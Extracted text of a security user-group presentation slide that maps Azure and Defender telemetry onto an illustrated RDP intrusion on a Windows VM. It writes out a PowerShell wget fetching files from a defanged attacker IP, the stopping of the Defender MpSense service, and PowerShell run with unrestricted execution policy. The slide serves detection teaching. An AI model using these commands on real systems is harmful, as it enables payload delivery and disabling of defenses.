 ©2022 Microsoft Security User Group Norway All Rights Reserved #MSUGN
@MsSecUGNorway
How to see the full picture?
VM Connection
(VM Insight)
DeviceFileEvents
(Defender for Cloud)
Configuration Change
(Azure Automation)
Security Events
(Microsoft Sentinel via
Log Analytics)
Windows VM i Azure
DeviceProcess
Events (Defender for
Cloud)
8.8.8.8
Inbound
3389
svchost
Russia
8.8.8.8
4624 - An account
was successfully
logged on.
powershell wget
hxxp://209.14.0[.]234:466
13/VcEtrKighyIFS5foGNXH
–file *.zip
Service
Stopped
MpSense
powershell.exe
-ExecutionPolicy
Unrestricted
-Neininteractive
 